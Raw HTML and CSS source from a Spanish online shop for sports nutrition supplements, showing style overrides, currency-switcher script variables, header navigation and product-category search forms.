.woocommerce td.product-name p.backorder_notification{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.woocommerce-info::before {
    color: #ff0000;
}
/*BOTON WHATSAPP*/
#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon {
    transform: scale(1.3, 1.3);
    opacity: 1;
}
/*estilo Pestañas*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	background-color: #eee;
	margin-top: 5px;
}
#tab-title-description, #tab-title-common_tab, #tab-title-additional_information {
	border-bottom: 2px solid #999;
	color: black;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	background-color: #ccc;
	color: black;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: black;
	padding-left: 10px;
	padding-right: 10px;
}

/*--LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/
@media only screen and (max-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*--FIN DE LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/

/*--quitamos categorias de listado de productos y relacionados*/
.cat-links{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}

/*--quitamos nombres atributos de carrito */
.woocommerce td.product-name dl.variation dd
{
	font-weight: 100;
	height: 22px;
	padding-top:12px;
}

.woocommerce td.product-name dl.variation dt{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*en version movil enmarcamos productos para mejor visualizacion*/
.woocommerce-cart-form__cart-item.cart_item{
	padding-bottom:0px;
	border:2px solid #aaa;
}

/*ordenamos cantidad en pagina final de pedido (solo en pagina finalizar pedido)*/
.page-id-8 .product-quantity{
	position:absolute;
	margin-top:-20px;
}
.variation{
	width:150%;
}
/*texto de oferta detrás del menú*/
.product-summary-wrapper .badge-wrapper {
    z-index: 1;
}

/*boton whatsapp*/
.qlwapp-toggle{
	/*content-visibility: hidden;
	visibility:hidden;
	display: none;	*/
}

/*--estilos buscador wordpress (deshabilitando fibosearch por problemas)--
.cate-dropdown, .style-3-search .cate-dropdown {
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}*/
.form-group{
	height:40px;
	color:white;
}
.aft-popular-taxonomies-lists{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search .search-field, .form-inline .form-group{
	background-color: #5d0405;
	color:white;
}
.search-field.search-autocomplete:focus, .search-field.search-autocomplete:hover{
	color:white;
}
.search-field.search-autocomplete{
	border:0px solid red;
	width:70%;
}
.search-form-wrapper{
	width: 70%;
	margin-left: 20px;
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search button[type="submit"]{
	width:30%;
	color: white;
	border:none;
	background-color: #5d0405;
}

/*BUSCADOR IVORY*/
.code-widget{
	width: 65%;
	margin-left:9%;
}
@media only screen and (min-width: 990px) {
	#id-del-widget{
	width: 130%;
	margin-left:0%;
}
#id-del-widget2{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
}
.is-ajax-search-post, .is-ajax-search-post-details{
padding: 0px !important;
}
.is_prices{
	font-size: 10px;
}
.aft-small-social-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.astm-search-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*FIN BUSCADOR IVORY*/

/*cantidad pagina confirmacion comra*/
.product-quantity{
    margin-top: 0px;
    margin-left: 10px;
		padding-top:20px;
}
ul.woocommerce-error li{
	padding-left: 50px !important;
	margin-top: -5px !important;
}
/*paginacion*/
.page-numbers.current {
background: #eed0d0 !important;
color: #af0000 !important;
}

/*aviso tienda no funciona*/
.woocommerce-store-notice{
	background-color: orange !important;
}
/*--ocultamos boton paypal en pagina carrito--*/
.wcppec-checkout-buttons.woo_pp_cart_buttons_div{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--boton pagar con tarjeta--*/
#submit_redsys_payment_form{
	background-color: #cc0000;
}
/*--boton no hay pedidos--*/
.woocommerce a.woocommerce-Button.button, .woocommerce a.woocommerce-button.button {
    color: #ffffff;
}

/*links de la decripció i blog en blau*/
#tab-description a, .entry-content a{
	color: #0000ff;
}
/*logo bizum mes petit*/
#payment img
{
	height: 30px;
}

/* no mostrar descripcion categorias */
#post-2619quitar p, #post-2621quitar p,  .woocommerce-products-header p, #post-19054 p {
	display: none !important;
}

.descripcionquitado{
	display: none !important;
}

/*estil nou */
.bdp-post-title{
	font-size:14px;
}
.bdp-post-title a{
	color: blue;
}
.bdp-post-grid img {
}
.bdp-post-title, .bdp-post-grid-content {
	background-color: #ddd;
}
.bdp-post-title{
	padding-bottom:20px;
	background-color: #ddd;
}
.bdp-post-pagination a, .bdp-post-pagination a
{
	color: black !important;
	background-color: white !important;
}
.page-numbers.current{
}
/* fi estil nou blog */

/*ESTILO BLOG*/
.wp-block-coblocks-posts__item{
	background-color: #eee;
	display:block;
}
.wp-block-coblocks-posts__content{
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
}
.wp-block-coblocks-posts__content a{
	font-weight:bold;
}
.byline{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
span::after{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*boton pagar con bizum en rojo*/
#submit_bizum_payment_form{
	background-color: #AF0000;
}



.woo.wp-block-columns.has-background {
    padding: 2px !important;
}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.invictusnutricion.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<!-- JS Manager: custom-1758695973593 -->
<script data-minify="1" type="text/javascript" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" id="custom-1758695973593-js" defer></script>
<!-- End JS Manager: custom-1758695973593 -->
</head>

<body class="page-template-default page page-id-2619 wp-custom-logo theme-shopical woocommerce-no-js shopical default-content-layout full-width-content woocommerce-active woocommerce cookies-not-set currency-eur">
    <div id="af-preloader">
        <div class="af-spinner-container">
            <div class="af-spinners">
                <div class="af-spinner af-spinner-01">
                    <div class="af-spinner af-spinner-02">
                        <div class="af-spinner af-spinner-03"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                        
                        <div class="top-bar-right col-40">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">asdfadf
                                <div id="social-menu" class="menu"><ul>
<li class="page_item page-item-11799"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/"><span class="screen-reader-text">Asesoramiento nutricional y deportivo</span></a></li>
<li class="page_item page-item-11809"><a href="https://www.invictusnutricion.com/aviso-legal/"><span class="screen-reader-text">Aviso legal</span></a></li>
<li class="page_item page-item-24085"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/"><span class="screen-reader-text">Blog de Nutrición y Fitness</span></a></li>
<li class="page_item page-item-7"><a href="https://www.invictusnutricion.com/carrito/"><span class="screen-reader-text">Carrito</span></a></li>
<li class="page_item page-item-2619 current_page_item"><a href="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/" aria-current="page"><span class="screen-reader-text">Categorias</span></a></li>
<li class="page_item page-item-11807"><a href="https://www.invictusnutricion.com/condiciones-de-venta/"><span class="screen-reader-text">Condiciones de venta</span></a></li>
<li class="page_item page-item-2617"><a href="https://www.invictusnutricion.com/conoce-invictus/"><span class="screen-reader-text">Conoce Invictus Nutrición &#038; Fitness</span></a></li>
<li class="page_item page-item-2738"><a href="https://www.invictusnutricion.com/contactar/"><span class="screen-reader-text">Contacta con Invictus</span></a></li>
<li class="page_item page-item-8"><a href="https://www.invictusnutricion.com/finalizar-compra/"><span class="screen-reader-text">Finalizar compra en Invictus</span></a></li>
<li class="page_item page-item-2374"><a href="https://www.invictusnutricion.com/"><span class="screen-reader-text">INVICTUS NUTRICION &#038; FITNESS</span></a></li>
<li class="page_item page-item-2621"><a href="https://www.invictusnutricion.com/https-www-invictusnutricion-com-marcas/"><span class="screen-reader-text">Marcas</span></a></li>
<li class="page_item page-item-9"><a href="https://www.invictusnutricion.com/mi-cuenta/"><span class="screen-reader-text">Mi cuenta</span></a></li>
<li class="page_item page-item-11980"><a href="https://www.invictusnutricion.com/politica-de-privacidad/"><span class="screen-reader-text">Política de privacidad</span></a></li>
<li class="page_item page-item-11780"><a href="https://www.invictusnutricion.com/seleccion-top/"><span class="screen-reader-text">Selección Top</span></a></li>
<li class="page_item page-item-11981"><a href="https://www.invictusnutricion.com/tienda-fisica/"><span class="screen-reader-text">Tienda física</span></a></li>
<li class="page_item page-item-2777"><a href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"><span class="screen-reader-text">Tienda Online de Nutrición Deportiva</span></a></li>
<li class="page_item page-item-11786"><a href="https://www.invictusnutricion.com/top-endurance/"><span class="screen-reader-text">Top Endurance</span></a></li>
<li class="page_item page-item-11777"><a href="https://www.invictusnutricion.com/top-proteinas/"><span class="screen-reader-text">Top Proteínas</span></a></li>
</ul></div>
                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background"
             data-background="">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                            <a href="https://www.invictusnutricion.com/" class="custom-logo-link" rel="home"><img width="326" height="125" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="Invictus" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?w=326&amp;ssl=1 326w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=300%2C115&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=64%2C25&amp;ssl=1 64w" data-lazy-sizes="(max-width: 326px) 100vw, 326px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>                                <h3 class="site-title"><a href="https://www.invictusnutricion.com/"
                                                          rel="home">Invictus</a></h3>
                                                            <p class="site-description">Nutrición y fitness</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                    									                                <div id="id-del-widget" class="primary-sidebar widget-area" role="complementary">
                                    <div class="classe-widget"><div class="code-widget"><table style="border:1px;">
<tr>
<td><div id="linkcontactarheader">
<a href="https://www.invictusnutricion.com/contactar/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"><i class="glyphicon glyphicon-envelope"></i> 
 CONTACTAR</a></div>
</td>
<td><div id="linkcarritoheader">
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

        <a href="https://www.invictusnutricion.com/carrito/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;">  CARRITO</a></div>
</td>
<td><div id="linkusuarioheader">
<a href="https://www.invictusnutricion.com/mi-cuenta/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript> 
 USUARIO</a></div>
</td>
</tr>
</table></div></div><style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                </div><!-- #primary-sidebar -->
                                                        
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                    

                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
				<!--<div class="buscadormovil">        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
            </div>-->
                <div class="header-middle-part">
                            </span>
                    <div class="navigation-container">
                        <nav id="site-navigation" class="main-navigation">
                            
                            <!--olga--
                            <div class="buscadormovilolga">
							        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                            !-- fin --olga-->
                                  <!--zona de widgets personalizada 2
                                  //Código para cargar widget en otro fichero php (footer, header, etc)-->
                                                                            <div id="id-del-widget2" class="primary-sidebar widget-area" role="complementary">
                                            <style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
